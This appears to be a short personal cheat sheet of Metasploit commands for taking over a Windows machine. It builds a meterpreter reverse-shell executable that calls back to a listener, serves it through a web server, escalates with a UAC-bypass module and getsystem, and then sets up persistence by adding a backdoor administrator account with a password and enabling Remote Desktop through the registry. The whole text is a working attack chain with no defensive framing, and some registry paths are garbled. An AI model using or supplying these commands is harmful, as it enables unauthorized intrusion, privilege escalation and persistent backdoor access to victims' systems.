 msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.100.4 LPORT=4444 -o /root/something32.exe

sudo apt-get install shellter

msfconsole

use multi/handler

set payload windows/meterpreter/reverse_tcp

run or exploit

cp something32.exe /var/www/html

service apache2 start

privilege escalation:

background

use exploit/windows/local/bypassuac_comhijack

set SESSION 2

set payload windows/x64/meterpreter/reverse_tcp

run or exploit

getsystem

persistence:

shell

C:WINDOWS\system32

net user /add jaime Bru73f0rc3_

net localgroup administrators jaime /add

net localgroup “Remote Desktop Users” jaime /add

reg add “HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f